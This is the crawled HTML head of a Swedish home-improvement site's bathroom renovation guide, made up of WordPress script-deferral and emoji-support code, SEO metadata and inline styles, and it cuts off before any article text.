

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hemmafixaren.se/renovering-badrum-en-guide-till-att-skapa-ditt-drombadrum/
body_size: 16613
content:
<!doctype html>
<html lang="sv-SE">
<head><meta charset="UTF-8"><script >var _wpmeteor={"rdelay":2000,"elementor-animations":true,"elementor-pp":true,"v":"2.3.10"};if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]wpmeteordisable/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?wpmeteordisable=1"}else{document.location.href=href.replace("#","?wpmeteordisable=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&wpmeteordisable=1"}else{document.location.href=href.replace("#","&wpmeteordisable=1#")}}}}</script><script >!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=0)}([function(t,e,n){t.exports=n(1)},function(t,e,n){"use strict";n.r(e);var r=new(function(){function t(){this.l=[]}var e=t.prototype;return e.emit=function(t,e){void 0===e&&(e=null),this.l[t]&&this.l[t].forEach((function(t){return t(e)}))},e.on=function(t,e){var n;(n=this.l)[t]||(n[t]=[]),this.l[t].push(e)},e.off=function(t,e){this.l[t]=(this.l[t]||[]).filter((function(t){return t!==e}))},t}()),o=new Date,i=document,a=function(){function t(){this.known=[]}var e=t.prototype;return e.init=function(){var t,e=this,n=!1,o=function(t){if(!n&&t&&t.fn&&!t.__wpmeteor){var r=function(e){return i.addEventListener("DOMContentLoaded",(function(n){e.bind(i)(t,n)})),this};e.known.push([t,t.fn.ready,t.fn.init.prototype.ready]),t.fn.ready=r,t.fn.init.prototype.ready=r,t.__wpmeteor=!0}return t};window.jQuery&&(t=o(window.jQuery)),Object.defineProperty(window,"jQuery",{get:function(){return t},set:function(e){return t=o(e)}}),r.on("l",(function(){return n=!0}))},e.unmock=function(){this.known.forEach((function(t){var e=t[0],n=t[1],r=t[2];e.fn.ready=n,e.fn.init.prototype.ready=r}))},t}(),c={};!function(t,e){try{var n=Object.defineProperty({},e,{get:function(){c[e]=!0}});t.addEventListener(e,null,n),t.removeEventListener(e,null,n)}catch(t){}}(window,"passive");var u=c,f=window,d=document,s=["mouseover","keydown","touchmove","touchend","wheel"],l=["mouseover","mouseout","touchstart","touchmove","touchend","click"],p="data-wpmeteor-",v=function(){function t(){}return t.prototype.init=function(t){var e=!1,n=!1,o=function t(o){e||(e=!0,s.forEach((function(e){return d.body.removeEventListener(e,t,u)})),clearTimeout(n),location.href.match(/wpmeteornopreload/)||r.emit("pre"),r.emit("fi"))},i=function(t){var e=new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0});return Object.defineProperty(e,"target",{writable:!1,value:t.target}),e};t<1e4&&r.on("i",(function(){e||(n=setTimeout(o,t))}));var a=[],c=function(t){t.target&&"dispatchEvent"in t.target&&("click"===t.type?(t.preventDefault(),t.stopPropagation(),a.push(i(t))):"touchmove"!==t.type&&a.push(t),t.target.setAttribute(p+t.type,!0))};r.on("l",(function(){var t;for(l.forEach((function(t){return f.removeEventListener(t,c)}));t=a.shift();){var e=t.target;e.getAttribute(p+"touchstart")&&e.getAttribute(p+"touchend")&&!e.getAttribute(p+"click")?(e.getAttribute(p+"touchmove")||(e.removeAttribute(p+"touchmove"),a.push(i(t))),e.removeAttribute(p+"touchstart"),e.removeAttribute(p+"touchend")):e.removeAttribute(p+t.type),e.dispatchEvent(t)}}));d.addEventListener("DOMContentLoaded",(function t(){s.forEach((function(t){return d.body.addEventListener(t,o,u)})),l.forEach((function(t){return f.addEventListener(t,c)})),d.removeEventListener("DOMContentLoaded",t)}))},t}(),m=document,h=m.createElement("span");h.setAttribute("id","elementor-device-mode"),h.setAttribute("class","elementor-screen-only");var y=window,b=document,g=b.documentElement,w=function(t){return t.getAttribute("class")||""},E=function(t,e){return t.setAttribute("class",e)},L=function(){window.addEventListener("load",(function(){var t=(m.body.appendChild(h),getComputedStyle(h,":after").content.replace(/"/g,"")),e=Math.max(g.clientWidth||0,y.innerWidth||0),n=Math.max(g.clientHeight||0,y.innerHeight||0),o=["_animation_"+t,"animation_"+t,"_animation","_animation","animation"];Array.from(b.querySelectorAll(".elementor-invisible")).forEach((function(t){var i=t.getBoundingClientRect();if(i.top+y.scrollY<=n&&i.left+y.scrollX<e)try{var a=JSON.parse(t.getAttribute("data-settings"));if(a.trigger_source)return;for(var c,u=a._animation_delay||a.animation_delay||0,f=0;f<o.length;f++)if(a[o[f]]){o[f],c=a[o[f]];break}if(c){var d=w(t),s="none"===c?d:d+" animated "+c,l=setTimeout((function(){E(t,s.replace(/\belementor\-invisible\b/,"")),o.forEach((function(t){return delete a[t]})),t.setAttribute("data-settings",JSON.stringify(a))}),u);r.on("fi",(function(){clearTimeout(l),E(t,w(t).replace(new RegExp("\b"+c+"\b"),""))}))}}catch(t){console.error(t)}}))}))},S=document,A="querySelectorAll",O="data-in-mega_smartmenus",_="DOMContentLoaded",j="readystatechange",P="message",k=console.error;!function(t,e,n,i,c,u,f,d,s){var l,p,m=t.constructor.name+"::",h=e.constructor.name+"::",y=function(e,n){n=n||t;for(var r=0;r<this.length;r++)e.call(n,this[r],r,this)};"NodeList"in t&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=y),"HTMLCollection"in t&&!HTMLCollection.prototype.forEach&&(HTMLCollection.prototype.forEach=y),_wpmeteor["elementor-animations"]&&L(),_wpmeteor["elementor-pp"]&&function(){var t=S.createElement("div");t.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';var e=t.firstChild;S.addEventListener("DOMContentLoaded",(function(){Array.from(S[A](".pp-advanced-menu ul")).forEach((function(t){if(!t.getAttribute(O)){(t.getAttribute("class")||"").match(/\bmega\-menu\b/)&&t[A]("ul").forEach((function(t){t.setAttribute(O,!0)}));var n=function(t){for(var e=[];t=t.previousElementSibling;)e.push(t);return e}(t),r=n.filter((function(t){return t})).filter((function(t){return"A"===t.tagName})).pop();if(r||(r=n.map((function(t){return Array.from(t[A]("a"))})).filter((function(t){return t})).flat().pop()),r){var o=e.cloneNode(!0);r.appendChild(o),new MutationObserver((function(t){t.forEach((function(t){t.addedNodes.forEach((function(t){if(1===t.nodeType&&"SPAN"===t.tagName)try{r.removeChild(o)}catch(t){}}))}))})).observe(r,{childList:!0})}}}))}))}();var b,g,w=[],E=[],x={},C=!1,T=!1,M=setTimeout;var N=e[n].bind(e),R=e[i].bind(e),H=t[n].bind(t),D=t[i].bind(t);"undefined"!=typeof EventTarget&&(b=EventTarget.prototype.addEventListener,g=EventTarget.prototype.removeEventListener,N=b.bind(e),R=g.bind(e),H=b.bind(t),D=g.bind(t));var z,q=e.createElement.bind(e),B=e.__proto__.__lookupGetter__("readyState").bind(e);Object.defineProperty(e,"readyState",{get:function(){return z||B()},set:function(t){return z=t}});var Q=function(t){return E.filter((function(e,n){var r=e[0],o=(e[1],e[2]);if(!(t.indexOf(r.type)<0)){o||(o=r.target);try{for(var i=o.constructor.name+"::"+r.type,a=0;a<x[i].length;a++){if(x[i][a])if(!W[i+"::"+n+"::"+a])return!0}}catch(t){}}})).length},W={},I=function(t){E.forEach((function(n,r){var o=n[0],i=n[1],a=n[2];if(!(t.indexOf(o.type)<0)){a||(a=o.target);try{var c=a.constructor.name+"::"+o.type;if((x[c]||[]).length)for(var u=0;u<x[c].length;u++){var f=x[c][u];if(f){var d=c+"::"+r+"::"+u;if(!W[d]){W[d]=!0,e.readyState=i;try{f.hasOwnProperty("prototype")&&f.prototype.constructor!==f?f(o):f.bind(a)(o)}catch(t){k(t,f)}}}}}catch(t){k(t)}}}))};N(_,(function(t){E.push([t,e.readyState,e])})),N(j,(function(t){E.push([t,e.readyState,e])})),H(_,(function(n){E.push([n,e.readyState,t])})),H(d,(function(n){E.push([n,e.readyState,t]),G||I([_,j,P,d])}));var J=function(n){E.push([n,e.readyState,t])};H(P,J),r.on("fi",(function(){T=!0,G=!0,e.readyState="loading",M(X)}));H(d,(function t(){C=!0,T&&!G&&(e.readyState="loading",M(X)),D(d,t)})),(new v).init(_wpmeteor.rdelay);var F=new a;F.init();var G=!1,X=function n(){var o=w.shift();if(o)if(o[c]("data-src"))o.hasAttribute("data-async")?(U(o),M(n)):U(o,n);else if("javascript/blocked"==o.type)U(o),M(n);else if(o.hasAttribute("data-wpmeteor-onload")){var i=o[c]("data-wpmeteor-onload");try{new Function(i).call(o)}catch(t){k(t)}M(n)}else M(n);else if(Q([_,j,P]))I([_,j,P]),M(n);else if(T&&C)if(Q([d,P]))I([d,P]),M(n);else{if(t.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){k(t)}e.readyState="complete",D(P,J),(x[m+"message"]||[]).forEach((function(t){H(P,t)})),F.unmock(),Z=N,$=R,nt=H,rt=D,G=!1,setTimeout((function(){return r.emit("l")}))}else G=!1},Y=function(t){for(var n=e.createElement("SCRIPT"),r=t.attributes,o=r.length-1;o>=0;o--)n.setAttribute(r[o].name,r[o].value);return n.bypass=!0,n.type=t.hasAttribute("data-wpmeteor-module")?"module":"text/javascript",(t.text||"").match(/^\s*class RocketLazyLoadScripts/)?n.text=t.text.replace(/^\s*class RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):n.text=t.text,n[f]("data-wpmeteor-after"),n},K=function(t,e){var n=t.parentNode;n&&n.replaceChild(e,t)},U=function(t,e){if(t[c]("data-src")){var r=Y(t),o=b?b.bind(r):r[n].bind(r);if(e){var i=function(){return M(e)};o(d,i),o(s,i)}r.src=t[c]("data-src"),r[f]("data-src"),K(t,r)}else"javascript/blocked"===t.type?K(t,Y(t)):onLoad&&onLoad()},V=function(t,e){var n=(x[t]||[]).indexOf(e);if(n>=0)return x[t][n]=void 0,!0},Z=function(t,e){if(e&&(t===_||t===j)){var n=h+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return N.apply(void 0,[t,e].concat(o))},$=function(t,e){t===_&&V(h+t,e);return R(t,e)};Object.defineProperties(e,((l={})[n]={get:function(){return Z},set:function(){return Z}},l[i]={get:function(){return $},set:function(){return $}},l)),r.on("pre",(function(){return w.forEach((function(t){var n=t[c]("data-src");if(n){var r=q("link");r.rel="pre"+d,r.as="script",r.href=n,r.crossorigin=!0,e.head.appendChild(r)}}))})),N(_,(function(){e.querySelectorAll("script[data-wpmeteor-after]").forEach((function(t){return w.push(t)}));var t=["link"].map((function(t){return t+"[data-wpmeteor-onload]"})).join(",");e.querySelectorAll(t).forEach((function(t){return w.push(t)}))}));var tt=function(t){if(e.currentScript)try{var n=e.currentScript.parentElement,r=e.currentScript.nextSibling,i=document.createElement("div");i.innerHTML=t,Array.from(i.childNodes).forEach((function(t){"SCRIPT"===t.nodeName?n.insertBefore(Y(t),r):n.insertBefore(t,r)}))}catch(t){console.error(t)}else k((new Date-o)/1e3,"document.currentScript not set",t)},et=function(t){return tt(t+"\n")};Object.defineProperties(e,{write:{get:function(){return tt},set:function(t){return tt=t}},writeln:{get:function(){return et},set:function(t){return et=t}}});var nt=function(t,e){if(e&&(t===d||t===_||t===P)){var n=t===_?h+t:m+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return H.apply(void 0,[t,e].concat(o))},rt=function(t,e){t===d&&V(t===_?h+t:m+t,e);return D(t,e)};Object.defineProperties(t,((p={})[n]={get:function(){return nt},set:function(){return nt}},p[i]={get:function(){return rt},set:function(){return rt}},p));var ot=function(t){var e;return{get:function(){return e},set:function(n){return e&&V(t,n),x[t]=x[t]||[],x[t].push(n),e=n}}},it=ot(m+d);Object.defineProperty(t,"onload",it),N(_,(function(){Object.defineProperty(e.body,"onload",it)})),Object.defineProperty(e,"onreadystatechange",ot(h+j)),Object.defineProperty(t,"onmessage",ot(m+P));var at=1,ct=function(){--at||r.emit("i")};H(d,(function t(){M((function(){e.querySelectorAll("img").forEach((function(t){if(!t.complete&&(t.currentSrc||t.src)&&"lazy"==!(t.loading||"").toLowerCase()||(r=t.getBoundingClientRect(),o=window.innerHeight||document.documentElement.clientHeight,i=window.innerWidth||document.documentElement.clientWidth,r.top>=-1*o*1&&r.left>=-1*i*1&&r.bottom<=2*o&&r.right<=2*i)){var e=new Image;e[n](d,ct),e[n](s,ct),e.src=t.currentSrc||t.src,at++}var r,o,i})),ct()})),D(d,t)}));var ut=Object.defineProperty;Object.defineProperty=function(n,r,o){return n===t&&["jQuery","onload"].indexOf(r)>=0||(n===e||n===e.body)&&["readyState","write"].indexOf(r)>=0?n:ut(n,r,o)},Object.defineProperties=function(t,e){for(var n in e)Object.defineProperty(t,n,e[n]);return t}}(window,document,"addEventListener","removeEventListener","getAttribute",0,"removeAttribute","load","error")}]);
</script>
    
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link href="https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/fonts/fonts.css" rel="stylesheet">
    <link rel="apple-touch-icon" sizes="180x180" href="https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/images/favicon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/images/favicon.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/images/favicon.png">
            <title>Renovering badrum &#8211; En guide till att skapa ditt drömbadrum</title>
    <meta name='robots' content='index, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Lär dig allt du behöver veta om renovering badrum. Utforska olika typer av renoveringar, kostnadsmätningar, skillnader mellan olika projekt och historiska för- och nackdelar. Skapa ditt drömbadrum med hjälp av denna högkvalitativa guide." />
	<link rel="canonical" href="https://hemmafixaren.se/renovering-badrum-en-guide-till-att-skapa-ditt-drombadrum/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Renovering Badrum: En guide till att skapa ditt drömbadrum" />
	<meta property="og:description" content="Lär dig allt du behöver veta om renovering badrum. Utforska olika typer av renoveringar, kostnadsmätningar, skillnader mellan olika projekt och historiska för- och nackdelar. Skapa ditt drömbadrum med hjälp av denna högkvalitativa guide." />
	<meta property="og:url" content="https://hemmafixaren.se/renovering-badrum-en-guide-till-att-skapa-ditt-drombadrum/" />
	<meta property="og:site_name" content="Hemmafixaren | Tips och tricks för hemmafixare" />
	<meta property="article:published_time" content="2023-10-16T02:26:41+00:00" />
	<meta property="article:modified_time" content="2025-08-25T04:51:17+00:00" />
	<meta property="og:image" content="https://hemmafixaren.se/wp-content/uploads/2023/10/pixabay-3629302.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="664" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Jon Larsson" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hemmafixaren.se/renovering-badrum-en-guide-till-att-skapa-ditt-drombadrum/","url":"https://hemmafixaren.se/renovering-badrum-en-guide-till-att-skapa-ditt-drombadrum/","name":"Renovering Badrum: En guide till att skapa ditt drömbadrum","isPartOf":{"@id":"https://hemmafixaren.se/#website"},"primaryImageOfPage":{"@id":"https://hemmafixaren.se/renovering-badrum-en-guide-till-att-skapa-ditt-drombadrum/#primaryimage"},"image":{"@id":"https://hemmafixaren.se/renovering-badrum-en-guide-till-att-skapa-ditt-drombadrum/#primaryimage"},"thumbnailUrl":"https://hemmafixaren.se/wp-content/uploads/2023/10/pixabay-3629302.png","datePublished":"2023-10-16T02:26:41+00:00","dateModified":"2025-08-25T04:51:17+00:00","author":{"@id":"https://hemmafixaren.se/#/schema/person/f1147fd2f19b60568f6bf6fe4fbca4d3"},"description":"Lär dig allt du behöver veta om renovering badrum. Utforska olika typer av renoveringar, kostnadsmätningar, skillnader mellan olika projekt och historiska för- och nackdelar. Skapa ditt drömbadrum med hjälp av denna högkvalitativa guide.","breadcrumb":{"@id":"https://hemmafixaren.se/renovering-badrum-en-guide-till-att-skapa-ditt-drombadrum/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://hemmafixaren.se/renovering-badrum-en-guide-till-att-skapa-ditt-drombadrum/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://hemmafixaren.se/renovering-badrum-en-guide-till-att-skapa-ditt-drombadrum/#primaryimage","url":"https://hemmafixaren.se/wp-content/uploads/2023/10/pixabay-3629302.png","contentUrl":"https://hemmafixaren.se/wp-content/uploads/2023/10/pixabay-3629302.png","width":1000,"height":664},{"@type":"BreadcrumbList","@id":"https://hemmafixaren.se/renovering-badrum-en-guide-till-att-skapa-ditt-drombadrum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://hemmafixaren.se/"},{"@type":"ListItem","position":2,"name":"Renovering badrum &#8211; En guide till att skapa ditt drömbadrum"}]},{"@type":"WebSite","@id":"https://hemmafixaren.se/#website","url":"https://hemmafixaren.se/","name":"Hemmafixaren | Tips och tricks för hemmafixare","description":"Här hittar du tips och tricks för ditt hemmafixande","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hemmafixaren.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Person","@id":"https://hemmafixaren.se/#/schema/person/f1147fd2f19b60568f6bf6fe4fbca4d3","name":"Jon Larsson","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://hemmafixaren.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/442767371d6e0d6f685c65723e33166bcb4ab358858ba655601faf5e5294f5c6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/442767371d6e0d6f685c65723e33166bcb4ab358858ba655601faf5e5294f5c6?s=96&d=mm&r=g","caption":"Jon Larsson"},"url":"https://hemmafixaren.se/author/jon_larsson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hemmafixaren.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hemmafixaren.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 